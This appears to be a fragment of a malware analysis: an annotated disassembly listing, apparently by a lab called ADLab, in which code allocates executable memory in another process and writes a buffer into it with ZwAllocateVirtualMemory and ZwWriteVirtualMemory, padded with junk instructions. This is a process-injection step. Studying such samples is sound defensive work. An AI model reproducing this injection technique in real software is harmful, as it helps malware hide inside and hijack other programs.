 seg000:00540EEC push 40h ; :Protect
seg000:00540EEE push 1000h ; :AllocationType
seg000:00540EF3 mov [ebp+ebp.dw_mapviewsize], 100000h
seg000:00540EFD cld
seg000:00540EFE mov ebx, ebp
seg000:00540F00 fnop
seg000:00540F02 add ebx, 100h
seg000:00540F08 push ebx ; :RegionSize
seg000:00540F09 push 0 ; :ZeroBits
seg000:00540F0B mov dword ptr [ebp+104h], 0
seg000:00540F15 add ebx, 4
seg000:00540F18 push ebx ; :BaseAddress
seg000:00540F19 push dword ptr [edi+800h] ; :ProcessHandle
seg000:00540F1F call sub_542757 ; fn_ZwAllocateVirtualMemory
seg000:00540F24 cmp eax, 0
seg000:00540F27 jnz Lab_quit
seg000:00540F2D mov eax, ebp
seg000:00540F2F add eax, 100h
seg000:00540F34 push eax
seg000:00540F35 mov ecx, [ebp+ebp.lpWriteMemory_Buffer]
seg000:00540F38 nop
seg000:00540F39 mov edx, [ebp+ebp.str_filename]
seg000:00540F3F sub edx, ecx
seg000:00540F41 add edx, 2000h
seg000:00540F47 push edx
seg000:00540F48 call sub_5412E5
seg000:00540F4D fnop
seg000:00540F4F push eax ; :BufferLength
seg000:00540F50 nop
seg000:00540F51 push [ebp+ebp.lpWriteMemory_Buffer] ; :Buffer
seg000:00540F54 push [ebp+ebp.lpWriteMemory_BaseAddress] ; :BaseAddress
seg000:00540F5A cmp ecx, ecx
seg000:00540F5C push dword ptr [edi+800h] ; :ProcessHandle
seg000:00540F62 call [ebp+ebp.fn_ZwWriteVirtualMemory]
ADLab